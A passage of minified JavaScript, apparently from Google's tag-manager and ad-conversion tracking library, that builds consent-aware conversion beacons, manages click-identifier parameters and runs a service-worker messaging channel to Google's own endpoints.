var Nw={},Ow=(Nw[K.m.ja]="gcu",Nw[K.m.vc]="gclgb",Nw[K.m.ub]="gclaw",Nw[K.m.df]="gad_source",Nw[K.m.ef]="gad_source_src",Nw[K.m.ld]="gclid",Nw[K.m.Lk]="gclsrc",Nw[K.m.ff]="gbraid",Nw[K.m.oe]="wbraid",Nw[K.m.md]="auid",Nw[K.m.Mk]="ae",Nw[K.m.qa]=null,Nw[K.m.Ok]="rnd",Nw[K.m.Tg]="ncl",Nw[K.m.Yg]="gcldc",Nw[K.m.rd]="dclid",Nw[K.m.Mc]="edid",Nw[K.m.Nc]="en",Nw[K.m.ve]="gdpr",Nw[K.m.Oc]="gdid",Nw[K.m.yb]=null,Nw[K.m.we]="_ng",Nw[K.m.hh]="gpp_sid",Nw[K.m.ih]="gpp",Nw[K.m.Ff]="_tu",Nw[K.m.jl]="gtm_up",Nw[K.m.vd]=
"frm",Nw[K.m.xe]="lps",Nw[K.m.kh]="did",Nw[K.m.ol]="navt",Nw[K.m.ya]="dl",Nw[K.m.Xa]="dr",Nw[K.m.Hb]="dt",Nw[K.m.wl]="scrsrc",Nw[K.m.Jf]="ga_uid",Nw[K.m.ze]="gdpr_consent",Nw[K.m.xl]="testonly",Nw[K.m.wp]="u_tz",Nw[K.m.rh]="tid",Nw[K.m.Pa]="uid",Nw[K.m.Sf]="us_privacy",Nw[K.m.Vc]=null,Nw[K.m.Jd]="npa",Nw);
var Pw=function(a){for(var b={},c=m(Object.keys(a.D)),d=c.next();!d.done;d=c.next()){var e=d.value,f;a:{var g=e,h=Wu(a,e);if(h!=null&&h!==""){var l=h===!0?"1":h===!1?"0":encodeURIComponent(String(h));if(Mb(g,"_&")){f={key:g.substring(2),value:l};break a}var n=Ow[g];if(n!==null){f=n?{key:n,value:l}:{key:ub(h)?"epn."+g:"ep."+g,value:l};break a}}f=void 0}var p=f;p&&(!S(a,Q.C.Le)||e!==K.m.ld&&e!==K.m.rd&&e!==K.m.oe&&e!==K.m.ff||(p.value="0"),b[p.key]=p.value)}b.gtm=Hp({Sa:S(a,Q.C.Ta),Yd:a.F.isGtmEvent,
mc:S(a,Q.C.ob)});cr()&&(b.gcs=dr());b.gcd=hr(a.F);kr()&&(b.dma_cps=ir());b.dma=jr();Gq(Oq())&&(b.tcfd=lr());var q=Bv(a);q&&(b.tag_exp=q);if(S(a,Q.C.Wj)){b.tft=String(Hb());var r=gd();r!==void 0&&(b.tfd=String(Math.round(r)))}P(24)&&(b.apve="1",b.apvf=dd()?"f":"nf");hm[Ql.ba.Wa]!==Pl.Oa.Ge||km[Ql.ba.Wa].isConsentGranted()||(b.limited_ads="1");if(P(422)){var u=Wu(a,K.m.qa);if(Array.isArray(u))for(var t=0;t<u.length&&t<200;t++)b["pr"+(t+1)]=Mg(u[t])}Ev(a,b);return b};
var Qw=function(a,b){var c=Kc()||Ic()?58:57,d={destinationId:b.target.destinationId,endpoint:c,eventId:b.F.eventId,priorityId:b.F.priorityId};Gw(a,b,c);Ll(d,a,void 0,{Te:!0,method:"GET"},function(){},function(){Kl(d,a+"&img=1")})},Rw=function(a){return P(433)&&!S(a,Q.C.ae)||Wu(a,K.m.xe)!=="1"||Wu(a,K.m.Tg)==="1"||!$n([K.m.X,K.m.Z])||!dd()&&!P(428)?!1:!0},Sw=function(a){var b=Kc()||Ic()?"www.google.com":"www.googleadservices.com",c=[];Ab(a,function(d,e){d==="dl"?c.push("url="+e):d==="dr"?c.push("ref="+
e):d==="uid"?c.push("userId="+e):c.push(d+"="+e)});return"https://"+b+"/pagead/set_partitioned_cookie?"+c.join("&")},Tw=function(a){if(S(a,Q.C.da)===L.O.Ja){var b=Pw(a),c=Object.keys(b).map(function(l){return l+"="+b[l]});Rw(a)&&Qw(Sw(b),a);var d=$n([K.m.X,K.m.Z])?45:46,e=Qv(d)+"?"+c.join("&"),f=a.F,g={destinationId:a.target.destinationId,endpoint:d,eventId:f.eventId,priorityId:f.priorityId},h=sb(a.F.onSuccess)?a.F.onSuccess:rb;P(433)?Mw(e,a,g):(Gw(e,a,d),dd()?Ll(g,e,void 0,{Te:!0},function(){},function(){Kl(g,
e+"&img=1")}):Jl(g,e)||Kl(g,e+"&img=1"));h()}};var Uw={};Uw.P=Dr.P;var Vw={Bt:"L",Yp:"S",Ot:"Y",Cs:"B",Us:"E",wt:"I",Lt:"TC",Xs:"HTC"},Ww={Yp:"S",Ts:"V",Js:"E",Kt:"tag"},Xw={},Yw=(Xw[Uw.P.Xi]="6",Xw[Uw.P.Yi]="5",Xw[Uw.P.Wi]="7",Xw);function Zw(){function a(c,d){var e=qb(kb[d]||[]);e&&b.push([c,e])}var b=[];a("u","GTM");a("ut","TAGGING");a("h","HEALTH");return b};var $w=!1;
function sx(a){}function tx(a){}
function ux(){}function vx(a){}
function wx(a){}function xx(a){}
function yx(){}function zx(a,b){}
function Ax(a,b,c){}
function Bx(){};var Cx=Object.freeze({cache:"no-store",credentials:"include",method:"GET",keepalive:!0,redirect:"follow"});
function Dx(a,b,c,d,e,f,g){var h=oa(Object,"assign").call(Object,{},Cx);b&&(h.body=b,h.method="POST");oa(Object,"assign").call(Object,h,d);g==null||Gl(g);w.fetch(a,h).then(function(l){g==null||Hl(g);if(!l.ok)f==null||f();else if(l.body){var n=l.body.getReader(),p=new TextDecoder;return new Promise(function(q){function r(){n.read().then(function(u){var t;t=u.done;var v=p.decode(u.value,{stream:!t});Ex(c,v);t?(e==null||e(),q()):r()}).catch(function(){q()})}r()})}}).catch(function(){g==null||Hl(g);f&&
f()})};var Fx=function(a){this.R=a;this.D=""},Gx=function(a,b){a.J=b;return a},Ex=function(a,b){b=a.D+b;for(var c=b.indexOf("\n\n");c!==-1;){var d=a,e;a:{var f=m(b.substring(0,c).split("\n")),g=f.next().value,h=f.next().value;if(g.indexOf("event: message")===0&&h.indexOf("data: ")===0)try{e=JSON.parse(h.substring(h.indexOf(":")+1));break a}catch(l){}e=void 0}Hx(d,e);b=b.substring(c+2);c=b.indexOf("\n\n")}a.D=b},Ix=function(a,b){return function(){if(b.fallback_url&&b.fallback_url_method){var c={};Hx(a,(c[b.fallback_url_method]=
[b.fallback_url],c.options={},c))}}},Hx=function(a,b){b&&(Jx(b.send_pixel,b.options,a.R),Jx(b.create_iframe,b.options,a.U),Jx(b.fetch,b.options,a.J))};function Kx(a){var b=a.search;return a.protocol+"//"+a.hostname+a.pathname+(b?b+"&richsstsse":"?richsstsse")}function Jx(a,b,c){if(a&&c){var d=a||[];if(Array.isArray(d))for(var e=td(b)?b:{},f=m(d),g=f.next();!g.done;g=f.next())c(g.value,e)}};var Bg;function Lx(){var a=data.permissions||{};Bg=new Ag(D(5),a)}function Mx(a,b){var c;(c=Bg)==null||vg(c.D,a,b)};var Nx=lg(57,5),Ox=lg(58,50),Px=xb();
var Rx=function(a,b){a&&(Qx("sid",a.targetId,b),Qx("cc",a.clientCount,b),Qx("tl",a.totalLifeMs,b),Qx("hc",a.heartbeatCount,b),Qx("cl",a.clientLifeMs,b))},Qx=function(a,b,c){b!=null&&c.push(a+"="+b)},Sx=function(){var a=A.referrer;if(a){var b;return wj(Cj(a),"host")===((b=w.location)==null?void 0:b.host)?1:2}return 0},Tx="https://"+D(21)+"/a?",Vx=function(){this.W=Ux;this.R=0};Vx.prototype.J=function(a,b,c,d){var e=Sx(),f,g=[];f=w===w.top&&e!==0&&b?
(b==null?void 0:b.clientCount)>1?e===2?1:2:e===2?0:3:4;a&&Qx("si",a.wg,g);Qx("m",0,g);Qx("iss",f,g);Qx("if",c,g);Rx(b,g);d&&Qx("fm",encodeURIComponent(d.substring(0,Ox)),g);this.U(g);};Vx.prototype.D=function(a,b,c,d,e){var f=[];Qx("m",1,f);Qx("s",a,f);Qx("po",Sx(),f);b&&(Qx("st",b.state,f),Qx("si",b.wg,f),Qx("sm",b.Eg,f));Rx(c,f);Qx("c",d,f);e&&Qx("fm",encodeURIComponent(e.substring(0,Ox)),f);this.U(f);
};Vx.prototype.U=function(a){a=a===void 0?[]:a;!Pk||this.R>=Nx||(Qx("pid",Px,a),Qx("bc",++this.R,a),a.unshift("ctid="+D(5)+"&t=s"),this.W(""+Tx+a.join("&")))};function Wx(a){return a.performance&&a.performance.now()||Date.now()}
var Yx=function(a,b){var c=w,d=Xx,e;var f=function(g,h,l){l=l===void 0?{Dn:function(){},En:function(){},Cn:function(){},onFailure:function(){}}:l;this.iq=g;this.D=h;this.R=l;this.la=this.xa=this.heartbeatCount=this.hq=0;this.Ch=!1;this.J={};this.id=String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()));this.state=0;this.wg=Wx(this.D);this.Eg=Wx(this.D);this.W=10};f.prototype.init=function(){this.U(1);this.zb()};f.prototype.getState=function(){return{state:this.state,
wg:Math.round(Wx(this.D)-this.wg),Eg:Math.round(Wx(this.D)-this.Eg)}};f.prototype.U=function(g){this.state!==g&&(this.state=g,this.Eg=Wx(this.D))};f.prototype.Zm=function(){return String(this.hq++)};f.prototype.zb=function(){var g=this;this.heartbeatCount++;this.Ec({type:0,clientId:this.id,requestId:this.Zm(),maxDelay:this.Eh()},function(h){if(h.type===0){var l;if(((l=h.failure)==null?void 0:l.failureType)!=null)if(h.stats&&(g.stats=h.stats),g.la++,h.isDead||g.la>d.Am){var n=h.isDead&&h.failure.failureType;
g.W=n||10;g.U(4);g.gq();var p,q;(q=(p=g.R).Cn)==null||q.call(p,{failureType:n||10,data:h.failure.data})}else g.U(3),g.fn();else{if(g.heartbeatCount>h.stats.heartbeatCount+d.Am){g.heartbeatCount=h.stats.heartbeatCount;var r,u;(u=(r=g.R).onFailure)==null||u.call(r,{failureType:13})}g.stats=h.stats;var t=g.state;g.U(2);if(t!==2)if(g.Ch){var v,x;(x=(v=g.R).En)==null||x.call(v)}else{g.Ch=!0;var y,z;(z=(y=g.R).Dn)==null||z.call(y)}g.la=0;g.jq();g.fn()}}})};f.prototype.Eh=function(){return this.state===
2?d.Jp:d.cq};f.prototype.fn=function(){var g=this;this.D.setTimeout(function(){g.zb()},Math.max(0,this.Eh()-(Wx(this.D)-this.xa)))};f.prototype.lq=function(g,h,l){var n=this;this.Ec({type:1,clientId:this.id,requestId:this.Zm(),command:g},function(p){if(p.type===1)if(p.result)h(p.result);else{var q,r,u,t={failureType:(u=(q=p.failure)==null?void 0:q.failureType)!=null?u:12,data:(r=p.failure)==null?void 0:r.data},v,x;(x=(v=n.R).onFailure)==null||x.call(v,t);l(t)}})};f.prototype.Ec=function(g,h){var l=
this;if(this.state===4)g.failure={failureType:this.W},h(g);else{var n=this.state!==2&&g.type!==0,p=g.requestId,q,r=this.D.setTimeout(function(){var t=l.J[p];t&&(Rm(6),l.cg(t,7))},(q=g.maxDelay)!=null?q:d.so),u={request:g,Rn:h,Ln:n,Cr:r};this.J[p]=u;n||this.sendRequest(u)}};f.prototype.sendRequest=function(g){this.xa=Wx(this.D);g.Ln=!1;this.iq(g.request)};f.prototype.jq=function(){for(var g=m(Object.keys(this.J)),h=g.next();!h.done;h=g.next()){var l=this.J[h.value];l.Ln&&this.sendRequest(l)}};f.prototype.gq=
function(){for(var g=m(Object.keys(this.J)),h=g.next();!h.done;h=g.next())this.cg(this.J[h.value],this.W)};f.prototype.cg=function(g,h){this.He(g);var l=g.request;l.failure={failureType:h};g.Rn(l)};f.prototype.He=function(g){delete this.J[g.request.requestId];this.D.clearTimeout(g.Cr)};f.prototype.er=function(g){this.xa=Wx(this.D);var h=this.J[g.requestId];if(h)this.He(h),h.Rn(g);else{var l,n;(n=(l=this.R).onFailure)==null||n.call(l,{failureType:14})}};e=new f(a,c,b);
return e};var Zx;
var $x=function(){Zx||(Zx=new Vx);return Zx},Ux=function(a){nm(pm(Ql.ba.Dc),function(){Sc(a)})},ay=function(a){var b=a.substring(0,a.indexOf("/_/service_worker"));return"&1p=1"+(b?"&path="+encodeURIComponent(b):"")},by=function(a){var b=a,c,d=jg(11);d=jg(10);c=d;b?(b.charAt(b.length-1)!=="/"&&(b+="/"),a=b+c):a="https://www.googletagmanager.com/static/service_worker/"+c+"/";var e;try{e=new URL(a)}catch(f){return null}return e.protocol!==
"https:"?null:e},cy=function(a){var b=w.location.origin;if(!b)return null;(P(432)?Hj():Hj()&&!a)&&(a=""+b+Ij()+"/_/service_worker");return by(a)},dy=function(a){var b=um(qm.aa.Lm);return b&&b[a]},Xx={cq:lg(53,500),Jp:lg(54,5E3),Am:lg(8,20),so:lg(55,5E3)},ey=function(a){var b=this;this.J=$x();this.W=this.U=!1;this.la=null;this.initTime=Math.round(Hb());this.D=15;this.R=this.Dq(a);w.setTimeout(function(){b.initialize()},1E3);Vc(function(){b.rr(a)})};k=ey.prototype;k.delegate=function(a,b,c){this.getState()!==
2?(this.J.D(this.D,{state:this.getState(),wg:this.initTime,Eg:Math.round(Hb())-this.initTime},void 0,a.commandType),c({failureType:this.D})):this.R.lq(a,b,c)};k.getState=function(){return this.R.getState().state};k.rr=function(a){var b=w.location.origin,c=this,d=Qc();try{var e=d.contentDocument.createElement("iframe"),f=a.pathname,g=f[f.length-1]==="/"?a.toString():a.toString()+"/",h=a.origin!=="https://www.googletagmanager.com"?ay(f):"",l;P(133)&&(l={sandbox:"allow-same-origin allow-scripts"});Qc(g+
"sw_iframe.html?origin="+encodeURIComponent(b)+h,void 0,l,void 0,e);var n=function(){d.contentDocument.body.appendChild(e);e.addEventListener("load",function(){c.la=e.contentWindow;d.contentWindow.addEventListener("message",function(p){p.origin===a.origin&&c.R.er(p.data)});c.initialize()})};d.contentDocument.readyState==="complete"?n():d.contentWindow.addEventListener("load",function(){n()})}catch(p){d.parentElement.removeChild(d),this.D=11,this.J.J(void 0,void 0,this.D,p.toString())}};k.Dq=function(a){var b=
this,c=Yx(function(d){var e;(e=b.la)==null||e.postMessage(d,a.origin)},{Dn:function(){b.U=!0;b.J.J(c.getState(),c.stats)},En:function(){},Cn:function(d){b.U?(b.D=(d==null?void 0:d.failureType)||10,b.J.D(b.D,c.getState(),c.stats,void 0,d==null?void 0:d.data)):(b.D=(d==null?void 0:d.failureType)||4,b.J.J(c.getState(),c.stats,b.D,d==null?void 0:d.data))},onFailure:function(d){b.D=d.failureType;b.J.D(b.D,c.getState(),c.stats,d.command,d.data)}});return c};k.initialize=function(){this.W||this.R.init();
this.W=!0};function fy(){var a=xg(Bg.D,"",function(){return{}});try{return a("internal_sw_allowed"),!0}catch(b){return!1}}function gy(a){var b;b=(a===void 0?{}:a).Vr;var c=cy(b);if(c===null||!fy()||dy(c.origin))return;if(!Dc()){$x().J(void 0,void 0,6);return}var d=new ey(c);vm(qm.aa.Lm,{})[c.origin]=d;}
var hy=function(a,b,c,d){var e;if((e=dy(a))==null||!e.delegate){var f=Dc()?16:6;$x().D(f,void 0,void 0,b.commandType);d({failureType:f});return}dy(a).delegate(b,c,d);};
function iy(a,b,c,d,e){var f=P(277)?cy():by();if(f===null){d(Dc()?16:6);return}var g,h=(g=dy(f.origin))==null?void 0:g.initTime,l=Math.round(Hb());hy(f.origin,{commandType:0,params:{url:a,method:0,templates:b,body:"",processResponse:!1,sinceInit:h?l-h:void 0,encryptionKeyString:e,reportEarlySuccess:P(441)}},function(n){c(n)},function(n){d(n.failureType)});}
function jy(a,b,c,d){var e=cy(a);if(e===null){d("_is_sw=f"+(Dc()?16:6)+"te");return}var f=b?1:0,g=Math.round(Hb()),h,l=(h=dy(e.origin))==null?void 0:h.initTime,n=l?g-l:void 0,p=P(412),q;P(432)?q=Hj()?void 0:w.location.href:q=w.location.href;hy(e.origin,{commandType:0,params:{url:a,method:f,templates:c,body:b||"",processResponse:!0,reportEarlySuccess:p,sinceInit:n,attributionReporting:!0,referer:q}},function(){},function(r){var u="_is_sw=f"+r.failureType,
t,v=(t=dy(e.origin))==null?void 0:t.getState();v!==void 0&&(u+="s"+v);d(n?u+("t"+n):u+"te")});};var ky=function(a,b){this.Gr=a;this.timeoutMs=b;this.Va=void 0},Gl=function(a){a.Va||(a.Va=setTimeout(function(){a.Gr();a.Va=void 0},a.timeoutMs))},Hl=function(a){a.Va&&(clearTimeout(a.Va),a.Va=void 0)};
var ly=function(a,b){return S(a,Q.C.Ii)&&(b===3||b===5)},my=function(a,b){var c,d=(c=S(a,Q.C.zm))==null?void 0:c[b.fb];return d!==void 0&&d>=b.Ag},ny=function(a){if(P(232)){var b;return b=Gx(new Fx(function(c,d){Sc(c,void 0,Ix(b,d))}),function(c,d){var e;e=P(438)&&Mb(c,"https://googleads.g.doubleclick.net/pagead/viewthroughconversion/")&&!S(a,Q.C.Ee)?{mode:"cors",method:"GET"}:void 0;return cd(c,void 0,e,void 0,Ix(b,d))})}return new Fx(function(c,d){var e;if(d.fallback_url){var f=d.fallback_url,g=
d.fallback_url_method;e=function(){switch(g){case "send_pixel":Sc(f);break;default:cd(f)}}}Sc(c,void 0,e)})},oy=function(a,b,c,d,e){d=d===void 0?"":d;var f=Qv(9),g=Iv(a,b);return{Ob:f+"/"+c+"/?"+g+d,format:e!=null?e:3,Ga:!0,endpoint:9}},qy=function(a){return $n(py)?S(a,Q.C.Ee)?S(a,Q.C.Lb)?65:63:S(a,Q.C.Lb)?8:5:6},ry=function(a,b){var c=S(a,Q.C.da),d=Wu(a,K.m.ii),e=[];switch(c){case L.O.Ha:var f=e.push,g=b,h=qy(a),l=$n(py),n="&gcp=1&sscte=1&ct_cookie_present=1";Hj()&&P(148)&&$n(py)&&(n="&exp_ph=1&gcp=1&sscte=1&ct_cookie_present=1",
g=oa(Object,"assign").call(Object,{},g,{exp_1p:"1"}));var p=Iv(a,g),q=Jv(a),r=Qv(h)+"/"+d+"/?"+p+q,u;if(l)if(P(37)){var t=!S(a,Q.C.Lb)||!P(255);u=dd()?t?5:4:2}else u=3;else u=P(162)?dd()?4:2:3;var v={Ob:r,format:u,Ga:!0,endpoint:h};$n(K.m.Z)&&(v.attributes={attributionsrc:""});if(l&&S(a,Q.C.Ii)){var x=Qv(8);v.Bb={Ob:x+"/"+d+"/"+("?"+p+n),format:4,Ga:v.Ga,endpoint:8}}else!l&&P(263)&&(v.Bb={Ob:Qv(66)+"/"+d+"/?"+p+"&gcp=4",format:4,Ga:v.Ga,endpoint:66});if(S(a,Q.C.Ee)?0:my(a,wr))v.options={qr:!0};f.call(e,
v);break;case L.O.be:var y;var z=b;if(S(a,Q.C.Qi)){var C=22;$n(py)?S(a,Q.C.Lb)&&(C=23):C=60;var E=!!S(a,Q.C.Gd);S(a,Q.C.Ji)&&(z=oa(Object,"assign").call(Object,{},z),delete z.item);var H=Iv(a,z),I=Jv(a),O=Qv(C)+"/"+d+"/?"+(""+H+I);E&&(O=Pj(O));y={Ob:O,format:2,Ga:!0,endpoint:C}}else y=void 0;y&&e.push(y);break;case L.O.Ie:var da;var ba=b;if(Hj()&&P(148)&&$n(py)){var U=qy(a),R=S(a,Q.C.nb)+1;ba=oa(Object,"assign").call(Object,{},ba,{random:R,adtest:"on",exp_1p:"1"});var ha=Iv(a,ba),ka=Jv(a),Y;b:{switch(U){case 5:case 63:Y=
Ij()+"/as/d/pagead/conversion";break b;case 6:Y=Ij()+"/gs/pagead/conversion";break b;case 8:case 65:Y=Ij()+"/g/d/pagead/1p-conversion";break b;default:uc(U,"Unknown endpoint")}Y=void 0}da={Ob:Y+"/"+d+"/?"+ha+ka,format:3,Ga:!0,endpoint:U}}else da=void 0;da&&e.push(da);break;case L.O.Ed:var T;if(S(a,Q.C.Lb)&&$n(py)){var ia=P(255)?dd()?4:2:2,pa=oy(a,b,d,"&gcp=1&ct_cookie_present=1",ia);ia===4&&(pa.Bb=oa(Object,"assign").call(Object,{},pa,{format:2}));T=pa}else T=void 0;T&&e.push(T);break;case L.O.Zb:var qa;
var Na=Wu(a,K.m.qa);if(Na&&Na.length){for(var Sa=[],nb=0;nb<Na.length;++nb){var cb=Na[nb];if(cb){var Za={};Sa.push((Za.id=zi(cb),Za.origin=cb.origin,Za.destination=cb.destination,Za.start_date=cb.start_date,Za.end_date=cb.end_date,Za.location_id=cb.location_id,Za.google_business_vertical=cb.google_business_vertical,Za))}}qa=Sa}else qa=[];var Pb=Fv(qa);if(Pb.length){for(var Qb=e.push,je=Qb.apply,Dg=[],ke=b.data||"",Qe=0;Qe<Pb.length;Qe++){var Rk=Hv(Pb[Qe]);b.data=""+ke+(ke&&Rk?";":"")+Rk;Dg.push(oy(a,
b,d));V(a,Q.C.nb,S(a,Q.C.nb)+1)}je.call(Qb,e,Aa(Dg))}else e.push(oy(a,b,d));break;case L.O.Mb:var ui=e.push,Sk,To=Iv(a,b);Sk={Ob:Qv(11)+"/"+d+"?"+To,format:P(456)?4:1,Ga:!0,endpoint:11};ui.call(e,Sk);break;case L.O.Ab:var vi=e.push,Tk,Uo=Qv(21),wi=Iv(a,b);Tk={Ob:Pj(Uo+"/"+d+"?"+wi),format:P(455)?4:1,Ga:!0,endpoint:21};vi.call(e,Tk);break;case L.O.Tf:var Vo=e.push,Uk=$n(py)?54:55,xi=Qv(Uk),Wo=Iv(a,b);Vo.call(e,{Ob:xi+"?"+Wo,format:4,Ga:!0,endpoint:Uk})}return{Qe:e}},uy=function(a,b,c,d,e,f,g,h,l){var n=
ly(c,b),p=$n(py),q=S(c,Q.C.da);n||sy(a,c,e);tx(c.F.eventId);var r=function(){f&&(f(),n&&sy(a,c,e))},u={destinationId:c.target.destinationId,endpoint:e,priorityId:c.F.priorityId,eventId:c.F.eventId};switch(b){case 1:Il(u,a);f&&f();break;case 2:Kl(u,a,r,g,h);break;case 3:var t=!1;try{t=!!Ol(u,w,A,a,r,g,h,ty(c,lg(21,-1)))}catch(H){t=!1}t||uy(a,2,c,d,e,r,g,h);break;case 4:var v=a,x={Te:!0},y=q===L.O.Ha&&S(c,Q.C.Lb),z=q===L.O.Ha&&!p;if(y||q===L.O.Ed||z)v=El(a,"fmt",8),p||(x.credentials="omit",x.mode="cors");
var C=y&&e!==9?ty(c,lg(20,-1)):void 0;C==null||Gl(C);Ll(u,v,void 0,x,function(){C==null||Hl(C);f==null||f()},function(){C==null||Hl(C);g==null||g()})||l||Il(u,a,f,g);break;case 5:var E=El(a,"fmt",7);Zk(u,2,E);Dx(E,void 0,ny(c),vy(),r,g,ty(c,lg(20,-1)))}},vy=function(){var a={};"setAttributionReporting"in XMLHttpRequest.prototype&&(a.attributionReporting=wy);return a},ty=function(a,b){if(S(a,Q.C.da)===L.O.Ha&&my(a,vr)&&!(b<=0))return new ky(function(){yr(vr)},b)},sy=function(a,b,c){var d=b.F;Ln({targetId:b.target.destinationId,
request:{url:a,parameterEncoding:3,endpoint:c},hb:{eventId:d.eventId,priorityId:d.priorityId},fj:{eventId:S(b,Q.C.Jg),priorityId:S(b,Q.C.Kg)}})},zy=function(a,b,c){var d=bw(S(a,Q.C.Qa)),e=aw(d,c),f=e.Rj,g=e.Fg,h=e.ib,l=e.Jq,n=e.encryptionKeyString,p=e.Qd,q=[];xy(c,a)||q.push("&em="+f);c===2&&q.push("&eme="+l);P(178)&&p&&(b.emd=p);return{Fg:g,vs:q,Xt:d,ib:h,encryptionKeyString:n,hs:function(r,u){return function(t){var v=u.Ob;if(t){var x;x=S(a,Q.C.Ta);var y=Hp({Sa:x,Un:t,Yd:a.F.isGtmEvent,mc:S(a,Q.C.ob)});
v=v.replace(b.gtm,y)}var z=yy(u,a,b,v,c,r);if(c===1)z(qw(S(a,Q.C.Qa)));else{var C;var E=S(a,Q.C.Qa);C=c===0?ow(E,!1):c===2?ow(E,!0,!0):void 0;C?C.then(z):z(void 0)}}}}},yy=function(a,b,c,d,e,f){return function(g){if(!xy(e,b)){var h=(g==null?0:g.nc)?g.nc:mw({ed:[]}).nc;d+="&em="+encodeURIComponent(h)}uy(d,a.format,b,c,a.endpoint,a.Ga?f:void 0,void 0,a.attributes)}},
xy=function(a,b){return a!==2||S(b,Q.C.Ee)&&!P(252)||(S(b,Q.C.da)!==L.O.Mb||P(445)?0:P(444))?!1:!!S(b,Q.C.Gd)},By=function(a,b,c){return function(d){var e=d.nc;xy(d.Nb?2:0,c)||(b.em=e);d.ib&&Ay(a,b,c);P(178)&&d.Qd&&(b.emd=d.Qd);}},Ay=function(a,b,c){if(!P(443)&&a===L.O.Ab){var d=S(c,Q.C.Ba),e=S(c,Q.C.aj)||Sv(d);b.ecsid=e}},Cy=function(a,b,c,d,e){if(a)try{By(c,d,b)(a)}catch(f){}e(d)},Dy=function(a,
b,c,d,e){if(a)try{a.then(By(c,d,b)).then(function(){e(d)});return}catch(f){}e(d)},Ey=function(a,b){var c=Lv(a),d=function(r,u){var t=Bv(a);t&&(c.tag_exp=t);b(r,u)},e=S(a,Q.C.da);if(e!==L.O.Ha&&e!==L.O.be&&e!==L.O.Ed&&e!==L.O.Ie&&e!==L.O.Mb&&e!==L.O.Ab||!S(a,Q.C.Qa))d(c);else if($n(K.m.Z)&&$n(K.m.X)){var f=!!S(a,Q.C.Gd),g=e===L.O.Ab||e===L.O.Mb,h=g&&!f;h&&(bj(xv(),451)||bj(zv,451))&&(c["gap.hsw"]=ds());var l=h&&Av(451,a);if(g&&!l){c.gtm=Hp({Sa:S(a,Q.C.Ta),Un:3,Yd:a.F.isGtmEvent,mc:S(a,Q.C.ob)});var n=
zy(a,c,f?2:1);n.ib&&Ay(e,c,a);d(c,{serviceWorker:n})}else{var p=S(a,Q.C.Qa);if(f){var q=ow(p,f);Dy(q,a,e,c,d)}else Cy(qw(p),a,e,c,d)}}else delete c.ec_mode,d(c)},Fy=function(a){if(S(a,Q.C.da)===L.O.Ja)Tw(a);else{var b=Jb(a.F.onFailure);Ey(a,function(c,d){var e=ry(a,c).Qe,f=void 0;S(a,Q.C.Uf)||(f=Nv((d==null?void 0:d.au)||new Mv(a),e.filter(function(C){return C.Ga}).length));for(var g={},h=0;h<e.length;g={Gn:void 0,Bb:void 0,Hj:void 0,dj:void 0,kj:void 0,Ga:void 0},h++){var l=e[h],n=l.Ob,p=l.format;
g.Ga=l.Ga;g.dj=l.attributes;g.kj=l.endpoint;g.Bb=l.Bb;g.Gn=l.options;var q=void 0,r=(q=d)==null?void 0:q.serviceWorker;if(r){var u=r.hs(f,e[h]),t=r,v=t.Fg,x=t.encryptionKeyString,y=""+n+t.vs.join("");iy(y,v,function(C){return function(E){sy(E.data,a,C.kj);C.Ga&&typeof f==="function"&&f()}}(g),u,x)}else{g.Hj=function(C){return function(){var E;((E=C.Gn)==null?0:E.qr)&&yr(wr);b==null||b()}}(g);var z=g.Hj;g.Bb&&(z=function(C){return function(){uy(C.Bb.Ob,C.Bb.format,a,c,C.Bb.endpoint,C.Bb.Ga?f:void 0,
C.Bb.Ga?C.Hj:void 0,C.dj,!0)}}(g));uy(n,p,a,c,g.kj,g.Ga?f:void 0,g.Ga?z:void 0,g.dj,!!g.Bb)}}})}},wy={eventSourceEligible:!1,triggerEligible:!0},py=[K.m.X,K.m.Z];function Gy(){return lo("dedupe_gclid",function(){return ds()})};
var Hy=function(a,b){var c=a&&!$n([K.m.X,K.m.Z]);return b&&c?"0":b},Ky=function(a){var b=a.Zc===void 0?{}:a.Zc,c=Jt(b.prefix);Bu(c)&&fo(function(){function d(y,z,C){var E=$n([K.m.X,K.m.Z]),H=l&&E,I=b.prefix||"_gcl",O=Iy(),da=(H?I:"")+"."+($n(K.m.X)?1:0)+"."+($n(K.m.Z)?1:0);if(!O[da]){O[da]=!0;var ba={},U=function(ia,pa){if(pa||typeof pa==="number")ba[ia]=pa.toString()},R="https://www.google.com";cr()&&(U("gcs",dr()),y&&U("gcu",1));U("gcd",hr(h));U("tag_exp",Ck());if(bm()){U("rnd",Gy());if(!Jy(p,q)&&
E){var ha=Ft(I+"_aw");U("gclaw",ha.join("."))}U("url",String(w.location).split(/[?#]/)[0]);U("dclid",Hy(f,r));E||(R="https://pagead2.googlesyndication.com")}kr()&&U("dma_cps",ir());U("dma",jr());U("npa",br(h)?0:1);mr()&&U("_ng",1);Gq(Oq())&&U("tcfd",lr());U("gdpr_consent",Uq()||"");U("gdpr",Vq()||"");xs(!1)._up==="1"&&U("gtm_up",1);U("gclid",Hy(f,p));U("gclsrc",q);if(!(ba.hasOwnProperty("gclid")||ba.hasOwnProperty("dclid")||ba.hasOwnProperty("gclaw"))&&(U("gbraid",Hy(f,u)),!ba.hasOwnProperty("gbraid")&&
bm()&&E)){var ka=Ft(I+"_gb");ka.length>0&&U("gclgb",ka.join("."))}U("gtm",Hp({Sa:h.eventMetadata[Q.C.Ta],Hh:!g,mc:!!h.eventMetadata[Q.C.ob]}));l&&$n(K.m.X)&&(Ls(b||{}),H&&U("auid",Js[Ms(b.prefix)]||""));a.qn&&U("did",a.qn);a.pj&&U("gdid",a.pj);a.lj&&U("edid",a.lj);a.tj!==void 0&&U("frm",a.tj);var Y=Object.keys(ba).map(function(ia){return ia+"="+encodeURIComponent(ba[ia])}),T=R+"/pagead/landing?"+Y.join("&");$c(T);v&&g!==void 0&&Ln({targetId:g,request:{url:T,parameterEncoding:3,endpoint:E?12:13},hb:{eventId:h.eventId,
priorityId:h.priorityId},fj:z===void 0?void 0:{eventId:z,priorityId:C}})}}var e=!!a.gj,f=!!a.We,g=a.targetId,h=a.F,l=a.Nh===void 0?!0:a.Nh,n=au(),p=n.gclid||"",q=n.gclsrc,r=n.dclid||"",u=n.wbraid||"",t=!e&&(Jy(p,q)||u),v=bm();if(t||v)if(v){var x=[K.m.X,K.m.Z,K.m.La];d();(function(){$n(x)||eo(function(y){d(!0,y.consentEventId,y.consentPriorityId)},x)})()}else d()},[K.m.X,K.m.Z,K.m.La])},Jy=function(a,b){return a?b===void 0||b===""||b==="aw.ds"||P(235)&&b==="aw.dv":!1},Iy=function(){return lo("reported_gclid",
